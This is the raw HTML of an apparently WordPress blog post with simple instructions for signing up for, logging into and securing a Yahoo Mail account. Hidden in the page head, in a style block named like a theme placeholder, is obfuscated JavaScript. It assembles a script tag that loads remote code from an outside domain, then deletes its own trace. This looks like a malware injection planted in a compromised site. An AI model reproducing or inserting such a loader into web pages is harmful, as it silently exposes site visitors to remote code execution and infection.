.td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.mstwotoes.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.mstwotoes.com/category/review/",
"name": "REVIEW"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/",
"name": "Yahoo Mail Sign up &#8211; How to Create Yahoo Account | New..."                                
}
}    
]
}
</script>
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-270x270.png" />
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#2f6e91}.tdm-btn-style2:before{border-color:#2f6e91}.tdm-btn-style2{color:#2f6e91}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2f6e91;-moz-box-shadow:0 2px 16px #2f6e91;box-shadow:0 2px 16px #2f6e91}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2f6e91;-moz-box-shadow:0 4px 26px #2f6e91;box-shadow:0 4px 26px #2f6e91}</style>
<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>
<body class="wp-singular post-template-default single single-post postid-1705 single-format-standard wp-theme-Newspaper td-standard-pack yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li id="menu-item-4947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li id="menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li id="menu-item-10427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-mp-1">
<div class="td-header-sp-top-widget">
</div>
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Friday, January 16, 2026
</div>
</div>
</div>
</div>
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap ">
<div class="td-container td-header-row td-header-main-menu black-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" src="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" alt=""  width="" height=""/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" src="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" alt=""  width="" height=""/>
<span class="td-visual-hidden">Mstwotoes</span>
</a>
</div>
<div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container td-post-template-default ">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mstwotoes.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in REVIEW" class="entry-crumb" href="https://www.mstwotoes.com/category/review/">REVIEW</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Yahoo Mail Sign up &#8211; How to Create Yahoo Account | New...</span></div></div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-1705" class="post-1705 post type-post status-publish format-standard has-post-thumbnail hentry category-review tag-create-yahoo-account tag-email-account tag-new-yahoo-account tag-yahoo-account tag-yahoo-email-account tag-yahoo-mail tag-yahoo-mail-login tag-yahoo-mail-sign-up" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header">
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.mstwotoes.com/category/review/">REVIEW</a></li></ul>
<header class="td-post-title">
<h1 class="entry-title">Yahoo Mail Sign up &#8211; How to Create Yahoo Account | New Yahoo Account</h1>
<div class="td-module-meta-info">
<!-- author --><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>
</header>
</div>
<div class="td-post-content tagdiv-type">
<!-- image -->
<!-- content --><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1829341194067632"
crossorigin="anonymous"></script>
<!-- Lovely God -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1829341194067632"
data-ad-slot="9509924788"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>How can I sign up for a Yahoo mail account or how do I create a Yahoo mail account? There are hundreds of free email services provider on the internet that includes <span class="removed_link" title="https://mstwotoes.com/gmail-login-gmail-com-login-sign-in-to-gmail-email-account/">Gmail,</span> <a href="https://www.mstwotoes.com/msn-hotmail-sign-in-how-to-sign-in-to-hotmail-com-msn-hotmail/">Outlook</a>, ProtonMail, <a href="https://www.mstwotoes.com/yandex-mail-create-new-yandex-mail-account-mail-yandex-ru/">Yandex Mail</a>, and lots more. These are considered as free email service where you can create a free email account without payment. The <span class="removed_link" title="https://mstwotoes.com/yahoo-mail-yahoo-free-email-account-yahoo-mail-login/">Yahoo mail</span> sign up is a registration process where you can create a Yahoo account. However, creating a Yahoo account or mail account is very simple, and you can use the following instruction below to create a new Yahoo account.</p>
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img fetchpriority="high" decoding="async" src="https://mstwotoes.com/wp-content/uploads/2020/06/Yahoo-Mail-Sign-up-How-to-Create-Yahoo-Account-New-Yahoo-Account.jpg" alt="Yahoo Mail Sign up - How to Create Yahoo Account | New Yahoo Account" class="wp-image-1706" width="360" height="269" srcset="https://www.mstwotoes.com/wp-content/uploads/2020/06/Yahoo-Mail-Sign-up-How-to-Create-Yahoo-Account-New-Yahoo-Account.jpg 660w, https://www.mstwotoes.com/wp-content/uploads/2020/06/Yahoo-Mail-Sign-up-How-to-Create-Yahoo-Account-New-Yahoo-Account-300x225.jpg 300w, https://www.mstwotoes.com/wp-content/uploads/2020/06/Yahoo-Mail-Sign-up-How-to-Create-Yahoo-Account-New-Yahoo-Account-585x438.jpg 585w" sizes="(max-width: 360px) 100vw, 360px" /></figure></div>
<p>Furthermore, Yahoo email or mail is considered as one of the top <span class="removed_link" title="https://mstwotoes.com/att-yahoo-att-yahoo-mail-att-yahoo-login/">email services providers </span>in the world. The email service provider that currently holds the top post is Gmail. Signing up for Yahoo allows you to set up a new Yahoo account in which allows you to create Yahoo mail account to communicate with friends, family, and also for business use. However, you can consider Yahoo email as a messaging app based on the fact that it offers you tools to compose messages. There are two ways in which you can create a Yahoo mail account which includes using the mobile app and on the web.</p>
<h2 class="wp-block-heading"><strong>How to Create a New Yahoo Mail Account without Mobile</strong></h2>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1829341194067632"
crossorigin="anonymous"></script>
<!-- Amazing God -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1829341194067632"
data-ad-slot="1052850265"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Yes, you can create a Yahoo email account without using the mobile phone or app. The official mail sign up page is where you can make a Yahoo account on the web. However, there is no requirement of payment to sign up for a email account. Use the following tips to create a Yahoo email address as you contact info:</p>
<h3 class="wp-block-heading"><strong>To Make a Yahoo Email Account:</strong></h3>
<ol class="wp-block-list" type="1"><li>Go to the Yahoo mail official web page <a href="https://mail.yahoo.com/">https://mail.yahoo.com/</a> on your web browser.</li><li>Scroll down to the bottom of the page and click Create an account.</li><li>To Create a Yahoo email address fill out the registration form.</li><li>Enter your First name and Last name for your email address.</li><li>Next, create a new email address and password.</li><li>Enter a secure phone number and select your birth month, day as well as year.</li><li>Finally, click Continue.</li></ol>
<p>In the next stage, you might be asked to verify your email account through the verification code that’s sent to the phone number you provide. Keep in mind, you can use an existing phone number to create a new Yahoo email address.</p>
<h2 class="wp-block-heading"><strong>How to Create Yahoo Account Using Mobile</strong></h2>
<p>Another platform in which you can create a Yahoo email account or sign up Yahoo mail is through mobile phones using the Yahoo mail app. Hence, you need to install the Yahoo mail app to create a new email account with Yahoo. Here is the step to create Yahoo account using mobile:</p>
<h3 class="wp-block-heading"><strong>To Set New Yahoo Mail Account:</strong></h3>
<ol class="wp-block-list" type="1"><li>Install the Yahoo Mail app from the mobile app.</li><li>Use the Google Play Store or App Store to search for the app.</li><li>After installing the app, you can open the email app to create Yahoo ID.</li><li>Navigate the Yahoo mail sign up icon and click on it.</li><li>Fill out the registration process to create a Yahoo.</li></ol>
<h3 class="wp-block-heading"><strong>To Login to Yahoo Email Account:</strong></h3>
<ol class="wp-block-list" type="1"><li>Go to the Yahoo mail login page <a href="https://mail.yahoo.com/">https://mail.yahoo.com/</a> or open the Yahoo email app.</li><li>Then, sign in to Yahoo mail using your Yahoo account ID.</li><li>This includes your username, email, or mobile phone and click Next.</li><li>Afterward, enter your Yahoo mail password and click Sign in.</li></ol>
<p>That’s the basic requirement to create an Yahoo email or<span class="removed_link" title="https://mstwotoes.com/yahoo-mail-login/"> login to Yahoo mail online</span>. Now that you’ve successfully log in and create your email ID account with Yahoo, you can then compose messages, create a personalized folder, and lots more.</p>
<h2 class="wp-block-heading"><strong>How to Secure my Yahoo Email account</strong></h2>
<p>On the contrary, it’s essential to secure your email account after creating a new Yahoo mail ID. There are various ways in which you can secure your email account after the Yahoo mail sign up or login. One, you need to create a strong password. This will contain different characters, numbers, and also letters. Next up, you can set up the two-step authentication protection to secure your email account with on the mobile app or through the text verification process.</p>
<p>In summary, securing your account provides you with full access to control your account login process. with the special code in which only you can receive protect your account from intruders or scammers from accessing your account.</p>
<!-- CONTENT END 1 -->
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags">
